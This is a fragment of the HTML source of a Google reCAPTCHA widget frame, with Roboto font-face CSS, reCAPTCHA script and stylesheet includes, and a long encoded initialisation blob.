  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hZ_KD8_nqxQEK3xlHkh9Cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hZ_KD8_nqxQEK3xlHkh9Cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hZ_KD8_nqxQEK3xlHkh9Cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CjyTCqhNVw5TDnHnDhsO+wqIDOy5/[base64]/[base64]/[base64]/[base64]/Dq8KicsOlw7Bhw5oNS8OeUCTDv0nCp1Rhw5HCisOmPyTCjXQ5EjPChsOIdMOew4hsw5vDlMOFEjR8CMOvA2BxZsOsT0zDrXxHw43CsWZ3wqjCoiPChwgzwoItwoDDl8OcwqnCtyMuRcO+RMKsay4FUjHDqzjCscKHwoPDkghtw7zDo8KSXcKCasOue8Kwwp/[base64]/Z8Ohw5VtwpDDksOlOsKsw5/Cp8KLw6wXXHNGwpbClg7CqsKWwqzDpcKHGcOVwqfCnjlzw4LCg2YFw53CvSozw6shwrPDmVkUwrElw5/CpMObYnvDg07CgzPChiwDw5rDumzDuBbDiWXCosKvw6XDukMzX8OGwpLDiC9lwqbDijnChDnDk8Kcf8KCR1/Cp8ORw7fDjE3DtU0lwqN4wrTDh8KkEMOFcsONdMONwpByw6lnwqFnwqoYw67DuHnDscKPwoDDhsKtw77Dn8OYw65gDwPDnVNww5gRMcO1wpJte8OqSgV6woETwqRMwq/[base64]/[base64]/DrsO2w5LDhQ/DjcKjOsK/wohQw6PCr0fDlFHDiXssw7l3Y8OVEkjDgsKPwrZhXsO4OnzCpFIQwqbDocKdVcKjwp4zIcOGwpcAeMOYwrNhKcKLAcK6azplw5HDkiTDpcKTHsKhwrLDv8OhwopAwp7Cs3jDm8OGw7LCtGDDu8KQwpVhw63DsjB0wr9mLnzDlcKgwo/CmS4cZcOsYMKDDBQnA1LCi8OGw6TCu8Kzw69OwqXCgcKJVjQxw7/CknzCqMOdwrw6TcO9wo/DmsKpdjTCrcKVEy/[base64]/[base64]/[base64]/[base64]/CiAQ0wq4RISdow5/[base64]/CksO0TBoWNsKVw4cww6M7ZcONwokKw4sIAsOBw70lwp16HsOFwq9sw47DvDPCr0fCucKswrEWwrvDiC7Dm1R0EMKRw79owovCtcK6w57Cm1rDjMKQw7h0RBfClcOmw7rCmw7DiMO7wrHDjj7CjsKwWcKieW4FClPDjQHCiMKYdcOeNcKeZ2xhU3s/[base64]/wpUfw4Rdwq5NwqDCnsOrw4dKVn9QPcK4w5ELU8KheMOmJDPDqUMVw5PCn0DDn8K0Wk/DnsOnwoPCjQcUwrzCvMK1DcOSwqLDhE4qbinCksKQw6TCssK3OxpEaQgVfsKnwq3CisKpw7LCgQjCoijDhMKSw4HDkH5SacKES8O4UlFxEcOVw7w/wro3c2zDo8OiVSBIDMKWwrDCuTJ4w7VnKCI8AmDCrWzCgsKHwpnDs8OmMD/DjMKmw6LDtcK1Ygtqcl/Ci8OSR2HCgD0Pwrdlw6RyLVfDncKdw5kLSXxvCcKmw4VMAcKxw4MrH0NTOAHDunIBXcOOwotvwovCoGDChMOkwp9kacKHYWdSAXsKwp7DicOydsKww7fDghlJbUHCmC0qwpBtw63CpTpBFDBIwprCtgcfbTgZUsOzEcOXwo84w5LDtl/DsCJlwqrDhnEHw63ChAFEPcOOw6Nkw6XDq8O1w6nCjsKiNMOMw4nDvWUnw79Mw4xMIcKZEsKwwpMsCsOjwpglwrI9QsOCw5oMQS3Dq8O8wroIw7hlZsKWL8OQwrTCvsO+bU1nNgvCqB/CgDTDmsKVYMOPwqjCjMOeHDQhE0/CkAcDPxZ9FMK8w5I4wpIfZ3UCFsOuwoUmdcOWwr1THcOIw7A7w5PCpgHCoix7SMKqwpzCmcOjw73DicOJwr3CscKgw4DDnMK/w6JywpVrKMOSMcKcwpUXwr/CuikLdG0tA8KnKhZAPsKLPxPCthpzCAg3w5jCgMK9w5vCsMKcNcOKJ8KbJnYGw5JpwoPDnVI8PMKDU0DCmn/CgsK0MkvCpcKWc8OKdxoDHMOJP8OLJEPDhnNkwr0owr8GRMOnw6zCmMKdwoDCrMOMw5Iaw6tJw5HCg2zCucOdwofDiDPCp8OswrEiIcKrCx/DksOTEsKTYsKMwrbCmx7CssKaSMKcGEtwwrLCqsKAw6pYXcKLw53ChE3DpsK2NcOaw6pqw47Dt8OEwoDCm3IXw4ogwovDisOsGMO1wqHCpcK/[base64]/w502QG7CqsKTw4bCu8KGwrvDlWwjw5tswq3DhCjDmcK7aktIeV8lw6YZTMKpw5VcRl7DlcKswobDiwkNJcKJN8Kpw7cKw7l1Q8K/N0fDigwxesOow7ZbwosRZF1/[base64]/w7TCk8KgBEw8wq1xw5ZoMsKUKMKhwo3CgEIewqDDsW8Ww7zCghrDu3sNwrdaQMO7TMKuw79kLxnCiysaIMK5L1DDn8KVw4hEw41bwrYKw5nDlcK1w4PDgkLDk1QcGcOCYCVHX3LCoGZdwrvDmCrCocOMQikvw5BkeGRfw5/ClcO3IU/[base64]/DkcOZdcOZa3vCh3bCjy3CrMKJDWPDqsKoK8OZw45GDi4QaVLDqsKadW3Dj38JfxdwDg/CimPDtsOyOcOHAMOQTUfDpGvCiAPDiQhawoAIGsORGcOfw6/CtRY4FHDCm8Kyaw5hw4Mtwr0iw5QSTgAFwp4BCXXCkinChUN0woTCk8KNwodbw5HCtMO8IF5wUMK5XMKlwqQobcOow51EJWImw4rCrzQgAsO2XsK/NMOjwo8COcKAw6/CvSsgMDEoYMOfLMKWw6EOHVXDkHU6NMO/wqPClUbCiiQiwp3DswzDj8KCwrfDhk0qfEAID8OAwoVOCsKOw7TCqMKsw4LCijUaw7pLLmRIE8Ogw5XClVUgZMKtwofClXhIPXvCmyg/GcOyB8KBYSfDqMOYXsKvwpQ3wrrDnQrDixMFIC5rEFTDrMOdOEnDncKYDMOPJX5gOsKTw7VkYcKaw7BkwqPCnwXDmMOFTGXCkDDDmnTDkcKqw5FfccKpwoLCrMORF8OfworDnsKVwqcDwqrDm8O6Eg8Yw7LCiUUgbirClMOlJsKkL1wCHcK6U8KtW3wRw4ULLD/Ckw3CqHbChsKYEcKKLMKIwoZIeE1Pw59EEsKqUQwjAzzCsMK1w6o1HTlfwrsdw6PDhDnDucKjw4DDtlBjGz1wfEk5w7I0wq1Vw40qJcOxf8KVV8KTcA02GTjConU/esOtHjIFwqPCkiB2woLDi1bCtUTDhMKswpjDocOpYcOiEMK5Fi/CsVfCncOFwrPDjsKsI1rDvsOcbcOmwo3DkBnCtcK9YsKGTVJrZiwDJcK7wqbCtVXDucO4D8O5w4LChAHDhsOVwpRnw4cnw6NKZMKPNX/Ct8Ktw7jCicOWw7Ycw654Gx/CtVMdRsOvw4fDoGTDjsOsK8OjT8KtwoZnw7nDl13DgwhXT8KpHsOKCFJUB8KyecObwocYNcOVfXLDkMOBwpPDusKVWGjDoU0sUcKqA2LDu8KRw6cBw7xjBD8pGcKlA8KXw4vCo8ODw4/CvcO4w43Cp2nDs8Kgw5BRHHjCtG7CucK1XMOXw77CmSNCwrbDtj4uw6nDvXTDqVYQQ8O/w5Ebw4hwwoDCosKxw7vDpnZWZ33DtcO4OhpEUMKJwrQgSk/DicOjwq7CjjNzw4cKJ38lwpQmw7zCh8OTw6wzwpbCkMK0wqt/woJhw5waLRzDjxA7Yxl5wpV8eFsqX8KFwrXDklcoR3U3wo/DlcKBNSFyH15YwrPDnMKDw7HClMOawqgOw6/[base64]/wq3DscOCwplJMFlAw5d0wq3DmlXCkcK9w6d5wpFSwpRbc8KUw7HCoUx/woY+H3gdw53CuknCpRBuw4I/[base64]/Z35vL8OcNXfDosO0exfCjMKnw5fDp8OlDcKDaMKEPn1pFDjDu8KAFD7CuMKww4/[base64]/[base64]/Lx7DvcKiWnR7a8OEIR/DvcKWP8OTWhdvAMOHOWQtwpjDlCFidsK6w6Qww57DjMKQwoDCn8Kow4HCvDHCgVzCscKVBzQhaQUOwrLCkWXDu0/Cty3ChMKtw7pAwoZ0wooBAV8UQw7ChlAAwoU3w6xZw7HDoC3DlQ7DssKxE1Fzw7nDtMObw77CjwXCt8KgR8OIw59NwrIBXBR5fsK3w5zDgMOzworDmMK/NsOBME7CvDBiwpTCucOMD8Kuwr9IwollD8ONw4EnbVDChsOewpdHdcK1GRDCl8OxZn8lKmlESEDCoz55GlbCqsKuThQsZcOSVcKuw7jDumzDq8KSwrMZw4DCuT7CiMKHLkTCiMOtfsKRMFvDhl/DmUE+wqlmw4towoDClGLCjcK1WXzDq8OuHk7DhHTDlB48w4zDqSkGwq0Xw7fCtxogwog/SsKrFMKkwqHDnCYgwqfCjMOZeMOdwp93w6c/wo/CvS4OPVXCv3/CsMKowrjCnF/Dq1RsaRsjSMKtwqhcwqbDpMKxwpXDrGfCpwUkwo0YPcKSwofDnsKlw6rCqgZwwrJhKMKcwofCicO8elA1wps2FMOrJcKiw5A8PR7DvUEWw63ChMKGc3NRcXLCm8OOMcOSwq/Dt8K9IcKTw6l1KsOQWzbDs3nDtcKUU8OIw73CnsObwqF4fHoow6JYLm3DpsOEwr5WeBTCv0rClMO/[base64]/[base64]/CljA5a1fDi3jCucKgGcOND8KCwp7CgcOSwr90YsOawqIPeQ7CosO5ZVbCqGJiMQTClcOGw6/DhsO7woFQwqbCqsK/w5VWw4p5w44lw4DDqi1sw6IUwr80w6k7S8OodcKodMKDwosmEcKLw6JLWcOew5MswqFxwoAiw4bClMOiJcOGw63DlBwwwo0pw687bFFwwrnChcOrwo7DvkbDnsOEIcKVwpombcKFw6d/[base64]/CtjbDt2RFf8OqbXldYMK1wp3Ch8KYZlrChCbDizbCicKIw7t4wrUeZsOQw57DosOLw78JwqtFJsOJB2hnwo0tWEvDqcOOD8Ojw5XCkz0DDCzCly7DvMKTwoPCm8ONwpzCqzECw7bDp3zCpcOSw68qw7/CpyBwdMKKMcO2w4nDusO5My/[base64]/a8OqGmNjfsOzwqvCnz50wrp0wpvDhgdow5jDtHFEcBfDgcO1woY2AMKFw5DDmcKYw6peKlTCt24dBWkYNMO/a0NLRnHCicOCSSUoYFJPw4jCo8OywrTCn8OrY3Y3IcKRw443wpkfw57CiMKJES3DljlcZsOFYR7CjMK/IRnDgsOAIcKsw5BzwpLDghjChmrCnEzCqm/DgGXDmsKabS8Iw7Vcw5YqNMKLdcKOMQBEGhfDmAzDnx3Ck33DmEXClcKZwrVIwoPCvMKZC1HDgBbCucKFLwjCulnCssKdw4gHCsKxPlM1w7/[base64]/[base64]/Ch8O7L2nCpsKswpwWwrrDnS7CpsODMcOFw4UnKUEDwonClzQMbwHDoikXaj4/w44Gw5PDn8Oxw7EsGmANHWZ5wpvDm1rCvkEVO8KLUhfDh8OsTDzDiwLDoMK0aTZfQ8Ktw7DDgXwxw5LChMOxU8OKw7XCn8K+w7lMw7TDpcOxZyLCkxlawpnDrsKewpMxfwfClMOdeMKGw4BBEsOIw7zCpsOAw53Co8OPAsKYwr/[base64]/[base64]/CvcOWw4NaSMKtfkLClz/DjBXCpMKXMypfdcObw6/CkxzCosOdwqvDgXtzdDzCvsOhw5XDiMOCw57Cl0xewqfDm8KswqVdw7t0w5sHMAwQw67DhMKmPyzCg8OKVg/DhWrDjMONCRZdwoghwohdw6dSw5XDlyMjw50jcMOiwrMtwqHDplprfcOMw6HDlcOIPsKyVE51XUo1SRjCn8K4SMObBsOUw4ZyYcOqP8KobMOZIsKTw5XChg3DhkZXRxvCmcOGXy/DgsOTw7LCqsOgcRzDqMOMdC58WHzDo2liwrPCvsKpd8O0e8OHw7/DhyDCnGJ1wr3DocK6BBHDpFUKAR7Cn2pSESBrHHfDnUpjwpBUwqU8bzNywoZECcOjVsKgL8O4wrHCksOrwo/[base64]/CvsORFWPCocKbWWfDgh8SwqkZX8KbQsOVF8K3wpASw73CsA55w64Yw6cww7oHwoMZWsKSf31SwqV+woQQFQ7CosOiw63CpgEnwrl5JcO4wo3CucKuUTY2w5TCt0bCggDDjsKqeTg3wrDChUI1w4jCiwt/b03DrcObwqoJwrPCqsOQw54Nwp0cRMO5w4TCk2rCuMOgwrjCrMOZwpxZw5EiGSDDgDlPwpZ6w6lJWh7ClTIZO8OZchQNdS3DtcKLwpvCiiLCr8OZw50HKsOxL8O/woMbw4jCmcKhYMKTwrgww6siwotiYkvCvTliwppTw7Mtw6vDnMOeA8Oawp/DsAQrw40RYsO8H17CtRIVw713Yhhsw7/CugBKXsKgNcOMfcKzUsKScnPDsyjCnMOAGsKpejHCrm7DscKzDsOZw5MLRcKkfcKAw5/[base64]/WCUlPkc8w70cw5IUwqQWwpbCpBM+w606wqldQ8OJwpslA8KbdcOkw7V3wr1vRAl9wr40U8KCw4x4wqbDkF9twr5iRsK8IS9Xwo/DrcOoU8Ogw784CClYDsKlKQzDmwd1wqTCt8KmN2rDgQnCucOJBsKnV8K6HcOjwoXCgkljwp0QwrHDin7CgcKlM8OCworDl8ObwpgPwodyw7Q5LBnDrcKwJ8KuD8OMGFDDr1zDqsK7w5PDrno/wqxGw7PDicK7wqZywr/CjMOfBsKBZcO8YsKvfy7DukVEw5XDuF9iRjHCvMOoWkN8PcOBJcKzw69tcGrDksK3PsOWfCzDv3rCh8KMw7/[base64]/Di8K1acKjw6k4w5dzRsKcw6sswqfDhwoaZAoIw7p/wp1yCgFkQ8OAwoHChsKtw6vCpA/DgQIhMcOZfsOsa8OEw6/CmsO7cQzCrFNUZizDh8OvL8KvOmEdKsKvG0vDk8OnBMK6wqPClcOtKMOaw43DiXjDgAbDp0bCqsO1w6zDlcKYH3YIO1hNAU/CicOBw7/Ct8OUwqfDqsKJU8K2C2l/AnEyw4wkecKZDRPDtMOAwrErw4HCgwQRwpXCscKuwpfCigfDp8Olw7bDp8KpwpFWwpM9FcOcwpbDjsKfYMO4JsOOw6jCp8OiZQ7CgxDDphrCpsKPw58gH3oQXMOLwr5xE8OMwpzCnMOuWh7Dg8ORa8O/wqzCmcKYbMKcaj04fnXDlMOhXcO4bl5Jwo7CoisIZMKpBQpGwo7DusOSUF/Ci8KYw7xQE8KZRsOowo5rw5BvcMODw4AGAwFCMBByb33CrMKvCcKiAXbDnMKXBsKLbn0FwqLChsObesOdZi/DkMODw4IcAMK5w7sjw5sjVwliNMO6FhzCowPDp8OiPcO1EAXClMOewo86wqodwqvDscOAwofDgVIvw4xowoMgasKLJMO9QzgoBcKtw7/Cgx8sU2DDusK3QmlWe8OHRUNqwpAcawfDlcKVMsOmQnzDsyvCqg8iIMOPwo4IT1VXNUTCosOoHHDDjsO3wrlRBcKmwqrDtsO1Y8ORfcKdwqjCqsKCwrbDqQdpwr/CusKyWcO5e8KiesOrAELClmfDjsOkEMOnMBMvwqJNwpTCj0bDuG07IMKYMn3CnXAJwqAoVgLDjx/Ch23CiX/DhsOKw57Dv8OJwq/Dv37DiHLDl8O9w7dWP8Kew7Ecw4XCl3VpwqxUJTbDnnzDqMOUwroNJnXCrTfDucKLUlbDkHQEIXMRwo8aJ8K6w7zCvMOIbsKeExRKehoRwrlXwqnCncOme1BiZsKew50/w5dHeEsDJ3PDkcKVFygZRVvDiMKywobChE7DucOCIz4bIAjDlcOZNx7CosOIw6/CjyPCsCR1XMKnw7Ruw67DgwYhwrDDqX53M8OCw7dlw69lw49/[base64]/DrsOEw6d6wp57EsKxw4olY8K3Sj3CvsKNIg/[base64]/[base64]/DpT/CmxLDtnXCsMOBOz7Do3zDscKbw6ECwpPDiQ1ewrPDgMOcZcKZQkFUFnksw595Y8ObwqTDkFUZKcKVwrAGw7MEOSzCkQxZLj89GinCgkNlXC/[base64]/CgTHDoB4PLsOwd8KWw7TDk2vDm8OIw5/DpELDqW3DlHTCpMKRw7RKw7gUIXUfPMK5wqLCnQ/Cr8O4wqvCp2VQMm1zFyHDoGNlw5vDlgRkwp9mB0nChsKOw4rDsMOMa33CiCPCmcOSEMOMeUMGwqPCrMOyworCr20aG8O3DsOww4vCnWHCqArCtnTCp23DiDZWX8OmO31eZBFrwo4bW8Ozw6onbsKAbRAYVWzDhADDkMK9IQ/[base64]/[base64]/Dhzw5VE/DrHVsw61QIHjDssOuKcO2wp3DqETCrcOWw7jCksK/ahsYwrLCvsKVwrt9wp4sHsKRMMOFYsO2w6RvwrXDoj3CnsOEJDnCiUPCpcKvYzvDnMOURMO3w5TChsOuwr82wqZbZHjDnMOgO3wfwpHCmTnCo17Dhkw2EjIMwr7DgUgaB3rDklTDrMOnaXdSw6l8NSRqd8KbccOJEX7Cs1HDpsO3w6ohwqh8UXZ1w6oewrjCux/CnWoDEcOgOHk1w4BEccKPP8ODw6vCqhcWwrBTw63DmFPCukDDg8OOEFvDvAnCr2lNw4Y1dSXDicKNwrk1CsOXw5/[base64]/CusOCw5oEecO3VnlKwq4ZAsO6ACUsw73CqsKKw43Cn8KUw7otTcO4wr/DjTXDncOpWMKuEzjCv8KSU37Cq8Kcw4txwr/Cs8KMwrYhNQLCkcKqCh0mw4HCtSJNw4PDjzxhalUaw4wOwqtsO8KnJyzCrE/CnsO/wrzChDpmw7XDrMKMw4DCscO5ccOgW3DCpcKfwprCnMO2w6FEwr/CoxgCbBFFw53DrcKkfAQ6M8KGw7tDK2bCrsOjTVPCqll6w6IawqFdw7FAPgg2w6LDiMK+bTPDujARwq/CpTN4XsKKw4jCncKuw4F6w7N6VMOiO3TCvjHDukMgT8K3wq0Dw43DrShswrQwQMO2w4/[base64]/[base64]/DtsORw6FLwqLClDZgMcKdTcOcAELDt8KqV2QGwoU+XMOUGAHDnFxzwpsTw7Mvw4t6VRrCvBjCk27DjQbCnm/Dk8OjEDhpVGE9w6HDmn8ww5jCtMOYw6E1wqnDv8O7cmY7w65ywplPY8OLBlnCiE/DmsOnZ01mDkvDpMKVVQ7ClnM3w68pwrUbCwMXHGrCpsKJXmXCr8KVS8KzL8ORwrFITcOdenAmw6LDt1vDkQQCw58RbgZRw75+wobDv2HDkD8jVHJLw73CocKjw58lwpUaOsKhw7kDwr/[base64]/[base64]/AMO6w5wrwqQdeMK0wqsSBsKlXE5jJ8OkJ8OGUURvw6UTw7zCicOuwqF/[base64]/CpQzDi8KnwqRZYRosw4A0w4bDu8KDw7oAwrjDjiY+wrLCgMOpJUUqwrJnw7Rfw5cowqdzOcOhw447SG8+PhLCsVIcEFk7w4zCg2RiTG7DqQ7DucKLPMOpaXjCpXh9FsK1wqnCsR07w5nCrSHCksOCU8K/[base64]/CoEVGw59QwrJZwqNyKsOPGXIrVCYzw7MuCD7DmMKwQMOmwrvDsMOxwrtsAAvDt2LDu1VaYxfDi8OmHsKpw60QQ8KsCcOTRMKDwoYxfA8uXDvCpcKOw7MPwpvCkcKmwoM0w7V2w4VYLMKQw4wmBMOnw48+N3TDvQV9LB3CnWDCpD0Kw6DCkQ/DqMKUwo7CnzgzYcK2C3RTWsKlfsO8wpDCkcOVw4w0w7DCr8OgVlHDvBNEwp7ClCp3ZsKhwo5YwrvDq3/Cgl0HUzg7w5rDjMOOw4Vjwqolw4rDoMKpGzfDj8KFwrQ9wpsrPcO3VibCjsORwqjCrMObwoDDoDwPw7XCnDY/wqRJBDnCvcO1IyIfUDgeZsKbcMOkQ3FQEsOtw7LDm0otwqwYHxTDqnZQwrrDskDDsMKuFjJHw5rCiH9CwpvCpyhrYXPDhlDDnwHCiMOPwo3DksOVSiPDjFrDgsKbG2pewojCp19/wqRiR8K5M8KyVxZnwrFEfcKCFUsTwqh4wpjDjcK0AcODcwHDoFTCl1bDjmXDn8OUw7LDssOVwqd5H8OyCBN3WnoYGiLCsE/CgC/CiFPDhn4eG8KrHsKZwpnDmDbDi0fDo8KtbA/[base64]/DnybDoMOdwpAhOMOcRcOhwqIeeiDDnsKJwo3Ds8K1w6HCt8KTYCXCrcKnA8Kzwo00YEIHBQvCisKLw4TDqMKLwrrDpSpxRFdKWUzCv8K/[base64]/[base64]/[base64]/CkUjDtWDCrMKvfGNtwpZAdgLCngnDhU/Cv8KQUxl9wqPDsUvCqMOZw6HDgsKELT0vZsOHwprCh3zDr8KTcXh9w6IewqXDul3DrCRwF8O7w4HChsO6ImfDvcKcBhXDuMONCQjCnsOCS3nCo2QoHMKeRMOfwpPChsOfwoPCvHPChMKcwrlNAsKnwoJ0wqbCjWDCsDfDmsKoGw3CuA/ChMOvHUvDrsOww6zCu0VKOMOLfhXDqsKTR8OUX8Kpw58Fw4BRwqnCjMOhwqXCisKUwp0awr/Cv8OMwpvDs0HDq19NIipLajprw5laJcK5wph9wrrCl2QkJU3Cp0ogw6ofwp9Hw6vDmDfCm3kLw6zCv2Niwo7DhxTDimpDwqJlw6UGwrAyZmrCm8KkesOnwrrCuMOEwphNwodnQCkoTht/[base64]/[base64]/wrnCqcOvw4bDoUlzw6dywoBzw6wuwpfCgk/CoxbCrcKbbhfDhsOoUnDCv8KKCWvCrcOiQmcwXV9hwpDDkTAHwq4nw5E1w5Ncw4UXaRPClnUpLsOLw6PDqsOha8KoajzDl3MWw50BwrrCq8KrbWR7w7zDoMKuI0LDtcKHw47CnkvDksOPwr0yN8KIw6UWfijDksKUw4TCiS/DinHDo8OiJyPCmsOZXHnDqsKZw6ATwqTCqnJwwq/CrEXDlgvDvMOWw5TDhUYgw7zCocKwwoTDgSLDp8Knwr7Dp8OpasKBJR4VB8OOZ0ZDblMgw4J5w6PDtxPChFnDtsOUGS7CoxTCnMOuGcK4wrTCmsO/w7Uqw4PDpE3CtkATVGs5w53DlTjDqMODw5LCl8KIKcKtw6IMK1tEw4RyQXV4D2VMD8OWZAvCoMKyMhcjwo4Qw6XDjMKTVsKcTTbCkCxcw60PJC7CsH8VecOawrPDlUzClEInRcO1dDsvwojDjXlcw5k2bMKhworCmMOOLMOAwp/Cn2jDgzNFw5lxwoHClMOmwoNhWMKow5bDk8ONw64UJsOvesOBMVPCkCLCs8OCw5BoTMOyHcKyw6k1BcK6w5TClnsrw7zDigPChQsFHD8IwogreMOhw4/DogjCisKgwrLDklUKQsKMHsKmBjTCpjHCskJpDHrDlQ1ib8OsUArDisO+w45hEnLDkznDhQTDh8O6OMKKZcKQw5bDqMKCw7o0AVg0wr7Cl8OfJMOZHwI7w7Qxw7LDmyAYw6vClcK/wovCu8OWw4VMF3hHWcOMRcKQw57Cp8KHIRHDn8Kow64hcsKcwrNzw7N/w7nCk8OZJcKIHD5zVMKLND/Cr8KndWolwqALwoRwU8OnesKjPTlbw78dw4LCk8K/ZyvDusKiwrvDuEIHA8OaPFgTIcOQBzrClMONScKBZsKSLlXCmjLCvcK+fks1SQhxwrc9cQ5yw7jCmFLDpBTDoTLCtllGBcOEF1Ykw5lywo3DuMOqw4nDgcK6UgRWw6zDlClJw7cubTtEdAfCgRLCtlTCqcOYwoEFw53CncOzw4RbNTsPeMODw6/CqwbDtjfCvcO7NcKkworChXbCmcKiO8KFw6waHzoKS8Oew418ExHDq8OAA8KQw57DkGc9QALCgiIxwph4wq/DtUzCjBIhwovDqcKhw6A9wrjCmmg5PsKoRhwHw4FiJsK4YjzCkcKzeRPDo3dlwo4+RsKjBMOXw4RkVMKPUSPDp0dXwqURwp5+SQZDUsK/XMOAwpZISsKhQ8O9RFQqwrPDmj3DjMKfw45EB006RlUxw7HDlsOSw6nClMOxWmTCo09zLsKkw7ZSI8Olw6fCrz8Ww5bCjMKdNgRVwoUidcOHdcKAwph/bUTCrHEfScOkCFfCjsKJVsOeW3XChSzDhsOMZVYqw6tdwqrCkAnCrT7Cth/CusO9wp/CrsKnHsOTwqlBB8OTw4Mbwq5udMOuCQ3ChgwiwqfDoMOBw4XDiUnCu0bCqDNLCcOCRsO7VBXDscOMwpJgw4gVBAPCtizDoMKbwrLClMOZwr/[base64]/aMKXw4PDisKjw7jDmQjCp8KDN0kpw7g+K8Klw7RfNV7CmkzCvGUYwrvDoj/DtlLClcKiHMOXwrF/w7HCjArCuFnDosO/Fy7DlcKzbsKmw7/CmWplCCzChcKIaQPDvmZvwrrDtcK+VD7DgMKDwr9DwrEfD8OmD8KlcmTCnXXCijopw5RdYUTCscKUw5DCh8Kzw7XCnsO/w68bwqx6wq7CkMKswrnCq8Orwodsw7XCug/Cp0p8w5TDksKDw4jDicO9wqfDvcK1BU/ClcKsZW8MNcK2CcKIGRfChsKOw69Nw7vCuMOGwrbCjyYCUcKnNcOnwoLCosKtLEnCrRxGwrHDosK9wrPDssKpwootw74JwrrDkMOvw7nDj8KAJMKkQz7DisKGAcKRSmXDhcOjGELCsMKYTDXCr8O2ZsOIMsKSwok6w7o8woVHwo/[base64]/wqzCm098w7HDgQZHAMKYwrEkFcOpw5jCjH/[base64]/w5jCpATDqcK7w6fCq8OGOsOTIMK7CE7DtHsDd8Olw5bDtsKKwrfDvsKpw4cvwosgw5bDq8K/ZsKaw4zCm0rCi8ObXEPDrMKnwqcNIl3Cu8KoDsKoCcKZw7fDvMKRaArDvHLCqMObwoojwpx4wo9JIEQ5fSBzwp7CtwDDny1fYzFjw5srRS4iMsOZOlt9w6YqDAIEw